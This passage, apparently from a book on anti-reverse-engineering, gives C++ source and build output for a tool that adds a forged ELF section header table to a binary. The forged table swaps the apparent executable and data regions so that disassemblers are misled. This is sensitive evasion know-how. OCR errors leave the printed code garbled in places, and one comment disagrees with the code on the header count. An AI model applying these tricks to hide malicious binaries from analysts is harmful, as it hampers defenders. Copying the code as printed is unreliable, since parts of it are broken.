Let's try to create a fake section headers table that reverses the program headers "flag" fields. This will hopefully make the disassembler think that the space described by the first LOAD is **not** executable and the space described by the second load is. The section headers table will have four entries:

- 1. An SHT\_NULL section header. This is commonly placed at the beginning of a section table and would look weird if left out.
- 2. An SHT\_PROGBITS section. In this section, you'll set the address space to cover the first LOAD segment. However, instead of being "re" like the first LOAD it will be "rw" like the second LOAD. The name of the section will be ".data" so that it'll look like a normal data section.
- 3. Another SHT\_PROGBITS section. In this section, you'll set the address space to cover the second LOAD segment. This time mark the segment as "re" instead of "rw". The name for this section should be ".text" since it'll look like a code segment.
- 4. A SHT\_STRTAB section. This section will point to the end of the file where you'll be appending a new list of section names.

I've included code in chapter three that does exactly this. The project is called "fakeHeadersXBit". The project, again, contains two files: CMakeLists.txt and fake-HeadersXBit.cpp.### **chap\_3\_format\_hacks/fakeHeadersXbit/CMakeLists.txt**

```
project(fakeHeadersXBit CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersXBit.cpp)
```
### **fakeHeadersXBit.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
* The goal of this tool is to confuse a disassembler into thinking that the
* executable portion of the code is data and the data portion of the code is
 * executable.
 *
 * This tool will add a section table to a binary that doesn't have one. The
 * section table will be made up of 4 headers:
 *
 * - null header
* - .data: this section covers what .text should, but we unset X and set W
 * - .text: this section covers what .data should, but we set X and unset W
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
\star//*
 * Edits the ELF header to indicate that there are 6 section headers and that
* the string table is the last one.
 *
 * \param[in,out] p_data the ELF binary
* \return true if its possible to add a section table. false otherwise
\star/
``````
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_{data[3]} := 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e\_shotf = p\_data.size();ehdr->e\_shnum = 4;ehdr->e_shstrndx = 3;
    return true;
}
/*
* This finds the PF_X segment and creates a section header named .data that
 * does not have the X bit set.
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
 * \return true if no error was encountered
 */
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags \& PF_X) == PF_X)
            {
                Elf64_Shdr data_header = \{\};
                data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                data header.sh addr = phdr->p_vaddr;
                data header.sh offset = phdr->p offset;
                data header.sh size = phdr->p filesz;
                data header.sh link = 0;
                data header.sh info = 0;
                data_header.sh_addralign = 4;
                data_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                              sizeof(data_header));
                return true;
            }
        }
    }
   return false;
}
/*
* This finds the PF_W segment and creates a section header named .text that
* has the X bit set.
 *
 * \param[in,out] p_data the ELF binary
* \param[in,out] p_strings the section table string names
* \return true if no error was encountered
*/
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == 0)
            {
                Elf64_Shdr text_header = \{\};
                text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                text_header.sh_addr = phdr->p_vaddr;
                text header.sh offset = phdr->p offset;
                text header.sh size = phdr->p filesz;
                text header.sh link = 0;
                text header.sh info = 0;
                text header.sh addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
    return false;
}
bool append_sections(std::string& p_data)
{
   // this will contain the section name strings
   std::string strings;
   strings.push back('\x00');
   // first section is empty
   Elf64_Shdr null_header = \{\};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));
   if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }
    if (!add_text_section(p_data, strings))
``````
{
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }
    // .shstrtab
   Elf64_Shdr strtab = \{\};
   strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;strtab.sh addr = 0;
    strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh size = 0;
    strtab.sh link = 0;
   strtab.sh_info = 0;
    strtab.sh_addralign = 4;
    strtab.sh_entsize = 0;
    strings.append(".shstrtab");
   strings.push_back('\x00');
    strtab.sh size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p argc != 2)
    {
        std::cerr << "Usage: ./fakeHeadersXBit <file path>" << std::endl;
        return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
```
std::string input((std::istreambuf\_iterator<**char**>(inputFile)), std::istreambuf\_it\ erator<**char**>());```
inputFile.close();
if (!edit_elf_header(input))
{
    return EXIT_FAILURE;
}
if (!append_sections(input))
{
    return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
    std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
As usual, compile *fakeHeadersXBit* with CMake.

# **Compiling fakeHeadersXBit**

}

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersXbit/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ cmake \
..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
```-- Build files have been written to: /home/albino-lobster/antire\_book/chap\_3\_format\_h**\** acks/fakeHeadersXbit/build albino-lobster@ubuntu:~/antire\_book/chap\_3\_format\_hacks/fakeHeadersXbit/build\$ make Scanning dependencies of target fakeHeadersXBit [ 50%] Building CXX object CMakeFiles/fakeHeadersXBit.dir/src/fakeHeadersXBit.cpp.o [100%] Linking CXX executable fakeHeadersXBit [100%] Built target fakeHeadersXBit albino-lobster@ubuntu:~/antire\_book/chap\_3\_format\_hacks/fakeHeadersXbit/build\$

Previously you compiled *Trouble* and removed the section headers table using the *stripBinary* tool. Now you can add the fake section headers table using *fakeHeadersXBit*,

## **Adding a fake section table to Trouble**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ ./fake\
